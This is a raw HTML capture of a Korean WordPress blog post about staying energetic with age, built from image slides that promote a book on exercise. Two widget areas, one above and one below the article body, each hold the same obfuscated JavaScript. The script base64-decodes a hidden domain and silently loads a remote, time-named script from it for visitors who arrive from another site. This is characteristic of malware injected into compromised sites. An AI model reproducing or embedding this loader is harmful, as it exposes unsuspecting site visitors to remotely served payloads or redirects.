

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thechangeground.com/archives/61566
body_size: 9380
content:
<!DOCTYPE html>
<html lang="ko-KR" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://thechangeground.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>나이가 들수록 활력이 넘치는 사람들의 비결 &#8211; 체인지그라운드</title>
<link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="체인지그라운드 &raquo; 피드" href="http://thechangeground.com/feed" />
<link rel="alternate" type="application/rss+xml" title="체인지그라운드 &raquo; 댓글 피드" href="http://thechangeground.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="체인지그라운드 &raquo; 나이가 들수록 활력이 넘치는 사람들의 비결 댓글 피드" href="http://thechangeground.com/archives/61566/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thechangeground.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://thechangeground.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://thechangeground.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://thechangeground.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/style.css?9&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cosmosfarm-share-buttons-css'  href='http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css'  href='http://thechangeground.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"http:\/\/thechangeground.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"61566","token":"250bae36e2","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://thechangeground.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js?ver=1.8'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-153071163-2' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thechangeground.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-153071163-2", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://thechangeground.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thechangeground.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thechangeground.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='사람들이 사랑하는 사람에게서 바라는 5가지' href='http://thechangeground.com/archives/61565' />
<link rel='next' title='가깝고 편한 상대일수록 예의를 지켜야 한다' href='http://thechangeground.com/archives/30549' />
<meta name="generator" content="WordPress 5.2.2" />
<link rel="canonical" href="http://thechangeground.com/archives/61566" />
<link rel='shortlink' href='http://thechangeground.com/?p=61566' />
<link rel="alternate" type="application/json+oembed" href="http://thechangeground.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthechangeground.com%2Farchives%2F61566" />
<link rel="alternate" type="text/xml+oembed" href="http://thechangeground.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthechangeground.com%2Farchives%2F61566&#038;format=xml" />
			<meta property="fb:pages" content="863690150351127" />
							<meta property="ia:markup_url_dev" content="http://thechangeground.com/archives/61566?ia_markup=1" />
				
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-162535362-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.49.1" /><script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script><meta property="og:title" name="og:title" content="나이가 들수록 활력이 넘치는 사람들의 비결" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="http://thechangeground.com/wp-content/uploads/2020/09/thumb-79.jpg" />
<meta property="og:url" name="og:url" content="http://thechangeground.com/archives/61566" />
<meta property="og:description" name="og:description" content="OOO이라는 &#039;묘약&#039; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 운동은 어떻게 행복과 희망, 친밀감과 용기를 찾도록 돕는가 &lt;움직임의 힘&gt; &nbsp; ※ 본 콘텐츠는 제작비를 지원받았습니다. &nbsp; 이미지 출처 : KBS2 2020 한가위 대기획 &lt;대한민국 어게인 나훈아&gt;" />
<meta property="og:locale" name="og:locale" content="ko_KR" />
<meta property="og:site_name" name="og:site_name" content="체인지그라운드" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="움직임의 힘" />
<meta property="article:tag" name="article:tag" content="인스타" />
<meta property="article:tag" name="article:tag" content="체인지그라운드" />
<meta property="article:tag" name="article:tag" content="큐블리케이션" />
<meta property="article:tag" name="article:tag" content="활력" />
<meta property="article:tag" name="article:tag" content="힘" />
<meta property="article:section" name="article:section" content="스터디언" />
<meta property="article:published_time" name="article:published_time" content="2020-10-31T08:15:24+09:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-04-11T11:20:12+09:00" />
<meta property="article:author" name="article:author" content="http://thechangeground.com/archives/author/admin_kun" />

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '542874512939413', [], {
    "agent": "wordpress-5.2.2-1.8.0"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=542874512939413&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4365215010896552" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-32x32.png" sizes="32x32" />
<link rel="icon" href="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-180x180.png" />
<meta name="msapplication-TileImage" content="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-270x270.png" />
</head>
<body class="post-template-default single single-post postid-61566 single-format-standard wp-custom-logo wp-embed-responsive group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">콘텐츠로 바로가기</a>
		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="http://thechangeground.com/" class="custom-logo-link" rel="home"><img width="240" height="42" src="http://thechangeground.com/wp-content/uploads/2020/03/CGlogo.png" class="custom-logo" alt="체인지그라운드" /></a>					
				</div>
				<!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">메뉴</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="기본 메뉴">
								<div class="menu-unnamed-container"><ul id="menu-unnamed" class="primary-menu"><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="http://thechangeground.com/archives/category/%eb%bc%88%ec%95%84%eb%8c%80">뼈아대</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8">스터디언</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" role="navigation" aria-label="소셜 링크 메뉴">
								<div class="menu-unnamed-container"><ul id="menu-unnamed-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="http://thechangeground.com/archives/category/%eb%bc%88%ec%95%84%eb%8c%80"><span class="screen-reader-text">뼈아대</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8"><span class="screen-reader-text">스터디언</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article id="post-61566" class="post-61566 post type-post status-publish format-standard has-post-thumbnail hentry category-8 tag-2099 tag-288 tag-150 tag-3993 tag-614 tag-875">
	<div class="sub-area">
		<header class="entry-header">
			<div class="post_subject">나이가 들수록 활력이 넘치는 사람들의 비결</div>
			<div class="post_info">
								<div class="bd_info">
					<ul>
						<li>2020년 10월 31일</li>
						<li>editor1</li>
					</ul>
				</div>
			</div>
		</header><!-- .entry-header -->
		<div class="post_content">
							<div class="widget-area">
					<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 33e97ab875e27b96dd48dc5a9f5d47ef --></div></section>				</div><!-- .widget-area -->
						<div class="ct_start"><p style="text-align: center;"><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">OOO이라는 &#8216;묘약&#8217;</span></p>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61704" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___01.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___01.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___01-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___01-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61705" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___02.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___02.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___02-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___02-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61706" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___03.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___03.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___03-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___03-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61709" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___04.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___04.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___04-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___04-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61710" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___05.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___05.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___05-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___05-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61712" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___06.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___06.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___06-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___06-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61715" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___07.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___07.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___07-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___07-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61717" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___08.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___08.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___08-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___08-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61719" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___09.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___09.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___09-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___09-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-61720" src="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___10.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___10.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___10-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2020/09/20200409_090011___10-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">운동은 어떻게 행복과 희망, 친밀감과 용기를 찾도록 돕는가 &lt;움직임의 힘&gt;</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">※ 본 콘텐츠는 제작비를 지원받았습니다.</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">이미지 출처 : KBS2 2020 한가위 대기획 &lt;대한민국 어게인 나훈아&gt;</span></p>
<div class="cosmosfarm-share-buttons cosmosfarm-share-buttons-default cosmosfarm-align-right">
	<span class="cosmosfarm-share-button-title">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-share-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-share.png" alt="공유하기" title="공유하기">
		</picture>
	</span>
		<button class="cosmosfarm-share-button cosmosfarm-naver" onclick="return cosmosfarm_share('naver', 'http://thechangeground.com/archives/61566', '나이가 들수록 활력이 넘치는 사람들의 비결');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-naver-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-naver.png" alt="네이버" title="네이버">
		</picture>
	</button>
		<button class="cosmosfarm-share-button cosmosfarm-facebook" onclick="return cosmosfarm_share('facebook', 'http://thechangeground.com/archives/61566', '나이가 들수록 활력이 넘치는 사람들의 비결');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-facebook-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-facebook.png" alt="페이스북" title="페이스북">
		</picture>
	</button>
		<button class="cosmosfarm-share-button cosmosfarm-twitter" onclick="return cosmosfarm_share('twitter', 'http://thechangeground.com/archives/61566', '나이가 들수록 활력이 넘치는 사람들의 비결');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-twitter-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-twitter.png" alt="트위터" title="트위터">
		</picture>
	</button>
		<button class="cosmosfarm-share-button cosmosfarm-kakaotalk" onclick="return cosmosfarm_share('kakaotalk', 'http://thechangeground.com/archives/61566', '나이가 들수록 활력이 넘치는 사람들의 비결');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-kakaotalk-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-kakaotalk.png" alt="카카오톡" title="카카오톡">
		</picture>
	</button>
	</div></div>
							<div class="widget-area">
					<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 84d03fc06cf39e81290c3485cb61f5a1 --></div></section>				</div><!-- .widget-area -->
						<div class="tags_div">
	<a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8" rel="category tag">스터디언</a><a href="http://thechangeground.com/archives/tag/%ec%9b%80%ec%a7%81%ec%9e%84%ec%9d%98-%ed%9e%98" rel="tag">움직임의 힘</a><a href="http://thechangeground.com/archives/tag/%ec%9d%b8%ec%8a%a4%ed%83%80" rel="tag">인스타</a><a href="http://thechangeground.com/archives/tag/%ec%b2%b4%ec%9d%b8%ec%a7%80%ea%b7%b8%eb%9d%bc%ec%9a%b4%eb%93%9c" rel="tag">체인지그라운드</a><a href="http://thechangeground.com/archives/tag/%ed%81%90%eb%b8%94%eb%a6%ac%ec%bc%80%ec%9d%b4%ec%85%98" rel="tag">큐블리케이션</a><a href="http://thechangeground.com/archives/tag/%ed%99%9c%eb%a0%a5" rel="tag">활력</a><a href="http://thechangeground.com/archives/tag/%ed%9e%98" rel="tag">힘</a></div>
					</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
<script>
jQuery(function(){
	jQuery(".site-content").addClass("sub");	
});
</script>		<div id="cooler-nav" class="navigation">
			<div class="nav-links">
							<div class="nav-box nav-previous">
					<div class="meta-nav" aria-hidden="true">이전</div>
					<div class="nav-bx">
												<a href="http://thechangeground.com/archives/61565" rel="prev"><p class='thum'><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2020/09/thumb-78-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></p>  <p class='title'>사람들이 사랑하는 사람에게서 바라는 5가지</p></a>					</div>
